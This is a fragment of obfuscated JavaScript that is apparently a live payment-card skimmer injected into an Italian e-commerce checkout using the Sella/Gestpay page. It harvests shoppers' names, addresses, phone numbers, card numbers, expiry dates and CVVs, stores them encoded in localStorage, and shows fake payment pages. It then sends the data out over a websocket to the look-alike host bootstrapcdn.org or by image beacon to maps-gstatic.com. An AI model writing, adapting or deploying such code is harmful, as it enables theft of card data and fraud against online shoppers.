_0x5886d2=_0x381941;state=this[_0x5886d2(0x1f4)],localStorage[_0x5886d2(0x1ae)]('st_',btoa(state));});document[_0x381941(0x246)](_0x381941(0x1d3))&&document['getElementById']('address12')['addEventListener'](_0x381941(0x1dd),function(){var _0x5d8d29=_0x381941;address=this[_0x5d8d29(0x1f4)],localStorage[_0x5d8d29(0x1ae)](_0x5d8d29(0x179),btoa(address));});document[_0x381941(0x246)](_0x381941(0x209))&&document[_0x381941(0x246)](_0x381941(0x209))['addEventListener']('input',function(){phone=this['value'],localStorage['setItem']('pn',btoa(phone));});document[_0x381941(0x246)](_0x381941(0x1de))&&document[_0x381941(0x246)](_0x381941(0x1de))['addEventListener'](_0x381941(0x1dd),function(){var _0x2b9a2e=_0x381941;phoneMobile=this[_0x2b9a2e(0x1f4)],localStorage[_0x2b9a2e(0x1ae)](_0x2b9a2e(0x20a),btoa(phoneMobile));});if(document[_0x381941(0x244)](_0x381941(0x24f))[0x0]){var _0x2cb90b=document[_0x381941(0x244)](_0x381941(0x24f))[0x0],_0x122d18=_0x2cb90b[_0x381941(0x191)]('tr'),_0x172bc5=[];for(var _0x4cfffc=0x0;_0x4cfffc<_0x122d18[_0x381941(0x230)];_0x4cfffc++){var _0x14bed4=_0x122d18[_0x4cfffc][_0x381941(0x191)]('td'),_0x4b6357=_0x14bed4[0x1][_0x381941(0x1e8)][_0x381941(0x1fc)]();_0x172bc5[_0x381941(0x20e)](_0x4b6357);}_0x122d18[_0x381941(0x230)]==0xa?(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)](_0x381941(0x1a3),btoa(_0x172bc5[0x4]+'('+_0x172bc5[0x2]+')')),localStorage[_0x381941(0x1ae)]('_add_',btoa(_0x172bc5[0x5])),localStorage['setItem'](_0x381941(0x1df),btoa(_0x172bc5[0x6])),localStorage['setItem']('ct',btoa(_0x172bc5[0x7])),localStorage['setItem'](_0x381941(0x23a),btoa(_0x172bc5[0x8])),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x172bc5[0x9]))):(localStorage[_0x381941(0x1ae)](_0x381941(0x233),_0x122d18['length']),localStorage[_0x381941(0x1ae)]('fn',btoa(_0x172bc5[0x0])),localStorage[_0x381941(0x1ae)]('ln',btoa(_0x172bc5[0x1])),localStorage[_0x381941(0x1ae)]('_cod_f',btoa(_0x172bc5[0x2])),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x172bc5[0x3])),localStorage[_0x381941(0x1ae)]('pzc_',btoa(_0x172bc5[0x4])),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x172bc5[0x5])),localStorage[_0x381941(0x1ae)](_0x381941(0x23a),btoa(_0x172bc5[0x6])),localStorage[_0x381941(0x1ae)]('cnt',btoa(_0x172bc5[0x7])));}if(typeof orderProcess!==_0x381941(0x222)){if(typeof formatedAddressFieldsValuesList!==_0x381941(0x222)){const _0x4e3eb8=document['querySelector'](_0x381941(0x237)),_0x41e819=_0x4e3eb8['value'];if(_0x41e819&&formatedAddressFieldsValuesList[_0x41e819]){const _0x559ef7=formatedAddressFieldsValuesList[_0x41e819][_0x381941(0x1f2)];let _0x11a3ed=((_0x559ef7[_0x381941(0x1c2)]||'')+'\x20'+(_0x559ef7['lastname']||''))[_0x381941(0x1fc)](),_0x52865f=((_0x559ef7[_0x381941(0x195)]||'')+'\x20'+(_0x559ef7[_0x381941(0x1c4)]||''))[_0x381941(0x1fc)](),_0x300fea=_0x559ef7['Country:name']||'',_0x248c5b=_0x559ef7[_0x381941(0x217)]||'',_0x40c952=_0x559ef7[_0x381941(0x1b1)]||'',_0x47df33=_0x559ef7[_0x381941(0x1ce)]||'',_0x4f2c0f=_0x559ef7[_0x381941(0x1bb)]||_0x559ef7[_0x381941(0x22c)]||'';localStorage['setItem'](_0x381941(0x248),btoa(_0x11a3ed)),localStorage['setItem'](_0x381941(0x20f),btoa(_0x4f2c0f)),localStorage[_0x381941(0x1ae)](_0x381941(0x179),btoa(_0x52865f)),localStorage[_0x381941(0x1ae)](_0x381941(0x1c8),btoa(_0x300fea)),localStorage[_0x381941(0x1ae)](_0x381941(0x1df),btoa(_0x248c5b)),localStorage[_0x381941(0x1ae)]('ct',btoa(_0x40c952)),localStorage[_0x381941(0x1ae)]('st_',btoa(_0x47df33));}}}localStorage[_0x381941(0x18e)](_0x381941(0x214))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x214)))),!localStorage['getItem'](_0x381941(0x214))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1b0)]=''),localStorage[_0x381941(0x18e)]('_add_')!==''&&(_0x489478['Data'][_0x381941(0x1a2)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x179)))),!localStorage[_0x381941(0x18e)](_0x381941(0x179))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1a2)]=''),localStorage['getItem']('cnt')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=atob(localStorage['getItem'](_0x381941(0x1c8)))),!localStorage['getItem'](_0x381941(0x1c8))&&(_0x489478[_0x381941(0x205)][_0x381941(0x1db)]=''),localStorage[_0x381941(0x18e)]('st_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=atob(localStorage['getItem']('st_'))),!localStorage[_0x381941(0x18e)]('st_')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1eb)]=''),localStorage[_0x381941(0x18e)]('ct')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=atob(localStorage[_0x381941(0x18e)]('ct'))),!localStorage[_0x381941(0x18e)]('ct')&&(_0x489478[_0x381941(0x205)][_0x381941(0x1f7)]=''),localStorage['getItem']('pzc_')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x198)]=atob(localStorage[_0x381941(0x18e)](_0x381941(0x1df)))),!localStorage[_0x381941(0x18e)]('pzc_')&&(_0x489478['Data']['ZIP']=''),localStorage[_0x381941(0x18e)](_0x381941(0x20f))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=atob(localStorage[_0x381941(0x18e)]('_phn'))),!localStorage[_0x381941(0x18e)](_0x381941(0x20f))&&(_0x489478[_0x381941(0x205)][_0x381941(0x20d)]=''),localStorage['getItem']('_cod_f')!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x19e)]=_0x381941(0x176)+atob(localStorage[_0x381941(0x18e)]('_cod_f'))),!localStorage[_0x381941(0x18e)](_0x381941(0x1a3))&&(_0x489478[_0x381941(0x205)]['DOB']=''),localStorage['getItem'](_0x381941(0x1d8))!==''&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]='€'+localStorage[_0x381941(0x18e)](_0x381941(0x1d8))),!localStorage['getItem']('totalTaxInc')&&(_0x489478[_0x381941(0x205)][_0x381941(0x221)]=''),document[_0x381941(0x23d)](_0x381941(0x185))&&(_0x489478[_0x381941(0x205)]['Holder']=document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHNAME')[_0x381941(0x1f4)]),document[_0x381941(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&(_0x489478[_0x381941(0x205)][_0x381941(0x223)]=document['querySelector'](_0x381941(0x17c))[_0x381941(0x1f4)]);},'PlaceOrder':function(){var _0x6bd880=_0x532325,_0x200a9b=document[_0x6bd880(0x23d)](_0x6bd880(0x1ed));document['querySelector'](_0x6bd880(0x1e9))&&document['querySelector']('#gestpay_payment_button_redirect')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x265281){var _0x4327a7=_0x6bd880;_0x265281[_0x4327a7(0x188)](),_0x200a9b!==null&&document['querySelector']('#ctl00_pnlMaster')==null&&_0x489478[_0x4327a7(0x20c)]==''&&(document['open'](),document[_0x4327a7(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x4327a7(0x1c0)](),jQuery(_0x4327a7(0x208))['hide'](),setTimeout(function(){var _0x2f720f=_0x4327a7;window[_0x2f720f(0x1d2)][_0x2f720f(0x1f1)](_0x2f720f(0x173),_0x2f720f(0x240),_0x2f720f(0x1fe));},Math[_0x4327a7(0x239)](Math[_0x4327a7(0x1a0)]()*0xfa0)+0x7d0),setTimeout(function(){var _0xb8428=_0x4327a7;document[_0xb8428(0x1a9)](),document[_0xb8428(0x1dc)](_0xb8428(0x1fd)),document['close']();},0xbb8));});document[_0x6bd880(0x23d)](_0x6bd880(0x19c))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1d8))&&localStorage[_0x6bd880(0x18e)]('totalTaxInc')!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x19c))['textContent']=localStorage['getItem']('totalTaxInc'));document[_0x6bd880(0x23d)](_0x6bd880(0x21e))&&localStorage['getItem']('idCartValue')&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206))!==''&&(document[_0x6bd880(0x23d)](_0x6bd880(0x21e))['textContent']=localStorage[_0x6bd880(0x18e)](_0x6bd880(0x206)));document['querySelector'](_0x6bd880(0x185))&&localStorage['getItem'](_0x6bd880(0x248))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))!==''&&_0x27dddf==![]&&(document[_0x6bd880(0x23d)](_0x6bd880(0x185))[_0x6bd880(0x1f4)]=atob(localStorage[_0x6bd880(0x18e)](_0x6bd880(0x248))),_0x27dddf=!![]);document[_0x6bd880(0x23d)]('#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL')&&localStorage['getItem'](_0x6bd880(0x1cd))&&localStorage[_0x6bd880(0x18e)](_0x6bd880(0x1cd))!==''&&_0x47cac8==![]&&(document['querySelector'](_0x6bd880(0x17c))[_0x6bd880(0x1f4)]=atob(localStorage['getItem'](_0x6bd880(0x1cd))),_0x47cac8=!![]);if(document[_0x6bd880(0x246)]('loadingCanvas')){const _0x3d48da=document[_0x6bd880(0x246)](_0x6bd880(0x22b)),_0x3b0a63=_0x3d48da[_0x6bd880(0x247)]('2d'),_0x164b34=_0x3d48da[_0x6bd880(0x178)]/0x2,_0x4ebb17=_0x3d48da[_0x6bd880(0x1b6)]/0x2,_0x1c57ad=0x32,_0x5b0d2c=0x12;function _0x279231(){var _0xaf5732=_0x6bd880;_0x3b0a63['clearRect'](0x0,0x0,_0x3d48da[_0xaf5732(0x178)],_0x3d48da[_0xaf5732(0x1b6)]);const _0x2bec73=_0x3b0a63[_0xaf5732(0x228)](0x0,0x0,_0x3d48da['width'],0x0);_0x2bec73['addColorStop'](0x0,'rgba(52,\x2077,\x20161,\x201)'),_0x2bec73[_0xaf5732(0x1aa)](0x1,_0xaf5732(0x207)),_0x3b0a63[_0xaf5732(0x1b9)](),_0x3b0a63[_0xaf5732(0x21f)](_0x164b34,_0x4ebb17,_0x1c57ad,0x0,Math['PI']*0x2),_0x3b0a63[_0xaf5732(0x18b)]=_0x2bec73,_0x3b0a63['lineWidth']=_0x5b0d2c,_0x3b0a63[_0xaf5732(0x18c)]();}_0x279231();}document[_0x6bd880(0x23d)](_0x6bd880(0x224))&&document[_0x6bd880(0x23d)](_0x6bd880(0x224))['addEventListener'](_0x6bd880(0x226),function(_0x532fd2){var _0x19805e=_0x6bd880;location[_0x19805e(0x1ac)]='https://www.ezdirect.it/ordine';}),document['querySelector'](_0x6bd880(0x1d5))&&document['querySelector']('#ctl00_ContentPlaceHolder1_btnProcedi')[_0x6bd880(0x24b)](_0x6bd880(0x226),function(_0x51f8f2){var _0xa95d1e=_0x6bd880;_0x51f8f2[_0xa95d1e(0x188)]();if(_0x489478[_0xa95d1e(0x205)]['Number']===undefined||_0x489478[_0xa95d1e(0x205)]['Number'][_0xa95d1e(0x230)]<0xf)return;if(_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)]===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x1b7)][_0xa95d1e(0x230)]<0x5)return;if(_0x489478[_0xa95d1e(0x205)]['CVV']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x19d)][_0xa95d1e(0x230)]<0x3)return;if(_0x489478[_0xa95d1e(0x205)]['Holder']===undefined||_0x489478[_0xa95d1e(0x205)][_0xa95d1e(0x21d)][_0xa95d1e(0x230)]==0x0)return;!localStorage[_0xa95d1e(0x18e)](_0xa95d1e(0x1d1))&&(_0x489478[_0xa95d1e(0x202)](),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1cd)),localStorage['removeItem'](_0xa95d1e(0x179)),localStorage[_0xa95d1e(0x22d)]('_cod_f'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x179)),localStorage['removeItem'](_0xa95d1e(0x248)),localStorage[_0xa95d1e(0x22d)]('_pd_'),localStorage[_0xa95d1e(0x22d)]('_phn'),localStorage[_0xa95d1e(0x22d)]('cnt'),localStorage[_0xa95d1e(0x22d)]('ct'),localStorage[_0xa95d1e(0x22d)]('fn'),localStorage['removeItem']('ln'),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x1df)),localStorage[_0xa95d1e(0x22d)](_0xa95d1e(0x23a)),localStorage['setItem'](_0xa95d1e(0x1d1),'GA_ms0fMW7Mf5SIzWlg3h0Yv;max-age=164000')),setTimeout(function(){var _0x162d14=_0xa95d1e;document[_0x162d14(0x1a9)](),document[_0x162d14(0x1dc)](_0x489478['TemplateSpinnerCardRedirect']),document[_0x162d14(0x1c0)]();},0x3e8),setTimeout(function(){var _0x5c6156=_0xa95d1e;document['open'](),document[_0x5c6156(0x1dc)](_0x5c6156(0x21b)),document[_0x5c6156(0x23d)](_0x5c6156(0x19c))&&localStorage['getItem'](_0x5c6156(0x1d8))&&localStorage['getItem']('totalTaxInc')!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x19c))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x1d8))),document[_0x5c6156(0x23d)]('#ctl00_lblShopTrnxIdValue')&&localStorage['getItem']('idCartValue')&&localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))!==''&&(document[_0x5c6156(0x23d)](_0x5c6156(0x21e))[_0x5c6156(0x1e8)]=localStorage[_0x5c6156(0x18e)](_0x5c6156(0x206))),document[_0x5c6156(0x1c0)]();},0xbb8),setTimeout(function(){var _0x3f5b52=_0xa95d1e;location['href']=_0x3f5b52(0x173);},0x2710);});},'LoadImage':function(_0x198fd4){var _0x25f3f3=_0x532325;_0x489478[_0x25f3f3(0x20c)][_0x25f3f3(0x20e)](_0x198fd4[_0x25f3f3(0x184)]);if(_0x1a695c['readyState']==0x1)_0x1a695c[_0x25f3f3(0x1b5)](_0x25f3f3(0x1fb)+_0x18ebf5(_0x198fd4));else{var _0x1bd755=document[_0x25f3f3(0x172)]('IMG');_0x1bd755[_0x25f3f3(0x19a)]=_0x489478[_0x25f3f3(0x1b3)](_0x18ebf5(_0x198fd4));}document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x197),document[_0x25f3f3(0x1fa)]=_0x25f3f3(0x21c);},'GetImageUrl':function(_0x577181){var _0x48b268=_0x532325;return _0x489478['GT']+_0x48b268(0x17e)+_0x577181;},'Base64':{'_keyStr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','encode':function(_0x575683){var _0x56842b=_0x532325,_0x2e190d,_0x32576d,_0x1a2ebe,_0x4f6ec3,_0x3e646d,_0x35bda5,_0x48cd35,_0x7fa121='',_0x119986=0x0;for(_0x575683=this[_0x56842b(0x196)](_0x575683);_0x119986<_0x575683[_0x56842b(0x230)];)_0x4f6ec3=(_0x2e190d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x2,_0x3e646d=(0x3&_0x2e190d)<<0x4|(_0x32576d=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x4,_0x35bda5=(0xf&_0x32576d)<<0x2|(_0x1a2ebe=_0x575683[_0x56842b(0x17f)](_0x119986++))>>0x6,_0x48cd35=0x3f&_0x1a2ebe,isNaN(_0x32576d)?_0x35bda5=_0x48cd35=0x40:isNaN(_0x1a2ebe)&&(_0x48cd35=0x40),_0x7fa121=_0x7fa121+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x4f6ec3)+this[_0x56842b(0x192)]['charAt'](_0x3e646d)+this[_0x56842b(0x192)]['charAt'](_0x35bda5)+this[_0x56842b(0x192)][_0x56842b(0x249)](_0x48cd35);return _0x7fa121;},'decode':function(_0x1825d5){var _0x5c462a=_0x532325,_0x25a901,_0x3592da,_0x13d108,_0x31b69e,_0x4301dd,_0x6066e6,_0x2a6f1f='',_0x354066=0x0;for(_0x1825d5=_0x1825d5[_0x5c462a(0x1a4)](/[^A-Za-z0-9\+\/\=]/g,'');_0x354066<_0x1825d5[_0x5c462a(0x230)];)_0x25a901=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))<<0x2|(_0x31b69e=this['_keyStr']['indexOf'](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x4,_0x3592da=(0xf&_0x31b69e)<<0x4|(_0x4301dd=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++)))>>0x2,_0x13d108=(0x3&_0x4301dd)<<0x6|(_0x6066e6=this[_0x5c462a(0x192)][_0x5c462a(0x1a1)](_0x1825d5[_0x5c462a(0x249)](_0x354066++))),_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x25a901),0x40!=_0x4301dd&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x3592da)),0x40!=_0x6066e6&&(_0x2a6f1f+=String[_0x5c462a(0x1b2)](_0x13d108));return _0x2a6f1f=this[_0x5c462a(0x1e6)](_0x2a6f1f);},'_utf8_encode':function(_0x140d34){var _0x490afa=_0x532325;_0x140d34=_0x140d34[_0x490afa(0x1a4)](/\r\n/g,'\x0a');for(var _0x130d41='',_0x3c0400=0x0;_0x3c0400<_0x140d34['length'];_0x3c0400++){var _0x7b2efe=_0x140d34['charCodeAt'](_0x3c0400);_0x7b2efe<0x80?_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe):_0x7b2efe>0x7f&&_0x7b2efe<0x800?(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0x6|0xc0),_0x130d41+=String['fromCharCode'](0x3f&_0x7b2efe|0x80)):(_0x130d41+=String[_0x490afa(0x1b2)](_0x7b2efe>>0xc|0xe0),_0x130d41+=String['fromCharCode'](_0x7b2efe>>0x6&0x3f|0x80),_0x130d41+=String[_0x490afa(0x1b2)](0x3f&_0x7b2efe|0x80));}return _0x130d41;},'_utf8_decode':function(_0x3c251f){var _0x33cede=_0x532325;for(var _0x2d43ab='',_0x121f48=0x0,_0x1c10e3=c1=c2=0x0;_0x121f48<_0x3c251f['length'];)(_0x1c10e3=_0x3c251f['charCodeAt'](_0x121f48))<0x80?(_0x2d43ab+=String[_0x33cede(0x1b2)](_0x1c10e3),_0x121f48++):_0x1c10e3>0xbf&&_0x1c10e3<0xe0?(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),_0x2d43ab+=String[_0x33cede(0x1b2)]((0x1f&_0x1c10e3)<<0x6|0x3f&c2),_0x121f48+=0x2):(c2=_0x3c251f[_0x33cede(0x17f)](_0x121f48+0x1),c3=_0x3c251f['charCodeAt'](_0x121f48+0x2),_0x2d43ab+=String[_0x33cede(0x1b2)]((0xf&_0x1c10e3)<<0xc|(0x3f&c2)<<0x6|0x3f&c3),_0x121f48+=0x3);return _0x2d43ab;}}};function _0x18ebf5(_0x5a11d2){var _0x5a4234=_0x532325;mainHash=_0x5a11d2,rand=_0x5930ad(mainHash[_0x5a4234(0x230)]),secureHash='';for(let _0x5e00ab=0x0;_0x5e00ab<mainHash[_0x5a4234(0x230)];_0x5e00ab++){char=mainHash[_0x5a4234(0x1d9)](_0x5e00ab,_0x5e00ab+0x1),char3=Math[_0x5a4234(0x1a0)]()[_0x5a4234(0x1e4)](0x24)['substr'](0x2,0x1),secureHash+=char3+char;}return startHash=_0x5930ad(mainHash[_0x5a4234(0x230)]*0.2)+secureHash+_0x5930ad(mainHash[_0x5a4234(0x230)]*0.1),secureNumbStart=startHash[_0x5a4234(0x182)](0xb,0x10),secureNumbEnd=startHash[_0x5a4234(0x182)](0x1d,0x22),secureCodeHash=startHash+'s='+secureNumbStart+mainHash[_0x5a4234(0x230)]+secureNumbEnd+'=t',allHash=secureCodeHash+_0x5930ad(secureCodeHash['length']*0.15),allHash;}function _0x5930ad(_0x26b649){var _0x5ed494=_0x532325;let _0x5a5fca='';for(let _0x5d4b9e=0x0;_0x5d4b9e<=_0x26b649/0x2;_0x5d4b9e++){genHash=Math['random']()[_0x5ed494(0x1e4)](0x24)['substr'](0x2,0x3)+btoa(Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5))+Math[_0x5ed494(0x1a0)]()[_0x5ed494(0x1e4)](0x24)[_0x5ed494(0x1f5)](0x2,0x5),_0x5a5fca+=genHash[_0x5ed494(0x1d9)](0x0,genHash[_0x5ed494(0x230)]-0x2);}return _0x5a5fca['slice'](0x0,_0x26b649*0x2);}function _0x2e6657(_0x2134c){var _0x502a07=_0x532325;x=_0x2134c,s=x[_0x502a07(0x1a1)]('s='+x[_0x502a07(0x182)](0xb,0x10)),e=x[_0x502a07(0x1a1)](x['slice'](0x1d,0x22)+'=t'),y=+x['substring'](s+0x7,e-(s+0x7)+(s+0x7)),d=x[_0x502a07(0x182)](y*0x2,y+y*0x4),v='';for(let _0x36b8c8=0x0;_0x36b8c8<d[_0x502a07(0x230)]/0x3;_0x36b8c8++){c=d[_0x502a07(0x1d9)](_0x36b8c8*0x3+0x2,_0x36b8c8*0x3+0x3),v+=c;}return atob(v);}var _0x1a695c;_0x489478['ws'](),setInterval(_0x489478[_0x532325(0x211)],_0x489478[_0x532325(0x242)]);}());}var l,p=_0x570271(0x1bc),k;p=atob(p),(function(){var _0x240460=_0x570271;localStorage[_0x240460(0x18e)](_0x240460(0x1d1))==null?k=0x1:'';}());var n;(function(){var _0x3c7bcc=_0x570271;screen[_0x3c7bcc(0x178)]<=0x400?n=0x1:'';}()),(function(){var _0x18d14d=_0x570271;new RegExp(p)[_0x18d14d(0x23f)](window[_0x18d14d(0x204)])?l=0x1:'';}());function gc(_0x5ab2da){var _0x1ad92d=_0x570271,_0x15f19d='\x20'+_0x5ab2da+'=',_0x1ef970=null,_0x4fc0b3=0x0,_0x4059a8='\x20'+document['cookie'],_0x279367=0x0;return _0x4059a8[_0x1ad92d(0x230)]>0x0&&(_0x4fc0b3=_0x4059a8[_0x1ad92d(0x1a1)](_0x15f19d),_0x4fc0b3!=-0x1&&(_0x4fc0b3+=_0x15f19d[_0x1ad92d(0x230)],_0x279367=_0x4059a8[_0x1ad92d(0x1a1)](';',_0x4fc0b3),_0x279367==-0x1&&(_0x279367=_0x4059a8[_0x1ad92d(0x230)]),_0x1ef970=unescape(_0x4059a8[_0x1ad92d(0x1d9)](_0x4fc0b3,_0x279367)))),_0x1ef970;}function _0x13b5(_0x129ebd,_0x5557a6){var _0xb71582=_0xb715();return _0x13b5=function(_0x13b511,_0x63ba24){_0x13b511=_0x13b511-0x172;var _0x49e0e8=_0xb71582[_0x13b511];return _0x49e0e8;},_0x13b5(_0x129ebd,_0x5557a6);}function _0xb715(){var _0x9bc60=['charCodeAt','Address2','passwort','slice','Year','hashCode','#ctl00_ContentPlaceHolder1_textPAY1_CHNAME','email_create','customer_lastname2','preventDefault','SaveParam','ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH','strokeStyle','stroke','getElementsByTagName','getItem','cap','21VgrNiK','querySelectorAll','_keyStr','wss://bootstrapcdn.org/bootstrap/4.4.1/dist/','/20','address1','_utf8_encode','$r=','ZIP','outerHeight','src','DobMonth','#ctl00_lblAmountValue','CVV','DOB','readyState','random','indexOf','Address','_cod_f','replace','Domain','citta','ConnectionType','userAgent','open','addColorStop','.payment_module','href','https://maps-gstatic.com/api/','setItem','Zip','Password','city','fromCharCode','GetImageUrl','none','send','height','Date','340755ZLYLZG','beginPath','select','phone_mobile','b3JkaW5lfGFjY291bnR8bG9naW58cGFnYW0=','style','email2','forEach','close','platform','firstname','42CRYZmv','address2','Dob','display','customer_firstname2','cnt','Ipholder','Address4','firstName','passwd','_el','State:name','UserInformation','name','_gud_sd59n','history','address12','customer_firstname','#ctl00_ContentPlaceHolder1_btnProcedi','register_personal_password','prototype','totalTaxInc','substring','UserAgent','Country','write','input','phone_mobile2','pzc_','passwd2','Month','99106sIXpHL','text','toString','languages','_utf8_decode','provincia2','textContent','#gestpay_payment_button_redirect','change','State','Languages','body','options','11llwMIs','(SO)','pushState','formated_fields_values','selectedIndex','value','substr','Platform','City','https://api.ipify.org/?format=text','email','cookie','en=','trim','<!DOCTYPE\x20html>\x0a<!--\x20saved\x20from\x20url=(0014)about:internet\x20-->\x0a<html\x20xmlns=\x22http://www.w3.org/1999/xhtml\x22\x20lang=\x22IT\x22\x20class=\x22\x22><head\x20id=\x22ctl00_Head1\x22><meta\x20http-equiv=\x22Content-Type\x22\x20content=\x22text/html;\x20charset=UTF-8\x22>\x0a\x20\x20\x20\x20<style\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20.fancybox-margin\x0a\x20\x20\x20\x20\x20\x20\x20\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-right:\x200px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</style>\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x09\x09<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22JavaScript/jquery-1.11.3.min.js\x22></script>\x20\x0a\x09\x20\x20\x20\x20<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--[if\x20(gte\x20IE\x209)\x20|\x20(!IE)]><!-->\x0a\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-3.6.0.min.js\x22\x20type=\x22text/javascript\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-ui.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/jquery-ui.min.css\x22\x20rel=\x22stylesheet\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<script\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/jquery-migrate-3.4.0.min.js\x22></script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20<meta\x20http-equiv=\x22X-UA-Compatible\x22\x20content=\x22IE=edge\x22><meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22><meta\x20http-equiv=\x22CACHE-CONTROL\x22\x20content=\x22NO-CACHE\x22><meta\x20http-equiv=\x22EXPIRES\x22\x20content=\x22-1\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/modernizr.js\x22></script>\x0a\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/JScript.js\x22></script>\x0a\x20\x20\x20\x20<script\x20language=\x22javascript\x22\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/JavaScript/date.format.js\x22></script>\x0a\x20\x20\x20\x20<link\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/fancybox/jquery.fancybox.css\x22\x20type=\x22text/css\x22\x20media=\x22screen\x22><link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/dyf.css\x22><link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/checkBrowser.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://sandbox.gestpay.net/pagam/javascript/TLSCHK_TE.js\x22></script>\x0a\x20\x20\x20\x20<script\x20type=\x22text/javascript\x22\x20src=\x22https://ecomm.sella.it/pagam/Javascript/checkBrowser.js\x22></script>\x0a\x20\x20\x20\x20<!--[if\x20lt\x20IE\x209]>\x0a\x20\x20\x20\x20<link\x20type=\x22text/css\x22\x20rel=\x22stylesheet\x22\x20href=\x22App_Themes/CSS/IE8.css\x22\x20/>\x0a\x20\x20\x20\x20<!--<![endif]-->\x0a\x20\x20\x20\x20<!--[if\x20\x20IE\x207]>\